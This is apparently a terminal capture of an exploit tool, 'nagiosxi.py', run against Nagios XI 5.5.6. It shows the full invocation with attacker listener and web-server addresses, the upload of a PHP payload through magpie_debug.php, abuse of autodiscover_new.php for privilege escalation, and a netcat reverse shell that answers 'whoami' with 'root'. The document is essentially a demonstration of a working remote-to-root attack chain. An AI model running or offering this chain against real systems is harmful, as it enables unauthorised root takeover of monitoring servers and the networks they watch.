 [vrvik@vrvik]-[~/Desktop]
$python3 nagiosxi.py -t https: -lh 172.16.1.2 -lp 7777 -wh 172.16.1.2 -wp 8888 -shell root -st nc
'##::: ##::::'###:::::'######:::'####::'#######:::'######:::::'##::::'##:'####:
###:: ##:::'## ##:::'##... ##::. ##::'##.... ##:'##... ##::::. ##::'##::. ##::
####: ##::'##:. ##:: ##:::..:::: ##:: ##:::: ##: ##:::..::::::. ##'##:::: ##::
## ## ##:'##:::. ##: ##::'####:: ##:: ##:::: ##:. ######:::::::. ###::::: ##::
##. ####: #########: ##::: ##::: ##:: ##:::: ##::..... ##:::::: ## ##:::: ##::
##:. ###: ##.... ##: ##::: ##::: ##:: ##:::: ##:'##::: ##::::: ##:. ##::: ##::
##::. ##: ##:::: ##:. ######:::'####:. #######::. ######::::: ##:::. ##:'####:
..::::..::..:::::..:::......::::....:::.......::::......::::::..:::::..::....::
'########:'##::::'##:'########::'##::::::::'#######::'####:'########:
##.....::. ##::'##:: ##.... ##: ##:::::::'##.... ##:. ##::... ##..::
##::::::::. ##'##::: ##:::: ##: ##::::::: ##:::: ##:: ##::::: ##::::
######:::::. ###:::: ########:: ##::::::: ##:::: ##:: ##::::: ##::::
##...:::::: ## ##::: ##.....::: ##::::::: ##:::: ##:: ##::::: ##::::
##:::::::: ##:. ##:: ##:::::::: ##::::::: ##:::: ##:: ##::::: ##::::
########: ##:::. ##: ##:::::::: ########:. #######::'####:::: ##::::
........::..:::::..::..:::::::::........:::.......:::....:::::..:::::
+-+-+ +-+-+-+-+-+
|B|y| |v|r|v|i|k|
+-+-+ +-+-+-+-+-+
Successfully started a Web Server, It is listening on 172.16.1.2:8888
Found magpie_debug.php.
- [14/Aug/2020 20:49:19] "GET / HTTP/1.1" 200 -
PHP payload successfully uploaded to: https:/ /nagvis/UUSciyDL.php
Enumerating some basic Info....
Current User => www-data
Nagios XI Version => 5.5.6
Privilege escalation vector found in autodiscover_new.php
Starting a listener on port 7777, Please wait... this might take a few seconds.
Cleanup of all the locally created and remotely created files created in this process will be done in the background
listening on [any] 7777 ...
connect to from (UNKNOWN) [10.11.2.241] 57934
/bin/sh: 0: can't access tty; job control turned off
# /bin/sh: 1: Trying: not found
# /bin/sh: 2: Connected: not found
# /bin/sh: 3: Escape: not found
# whoami
root
#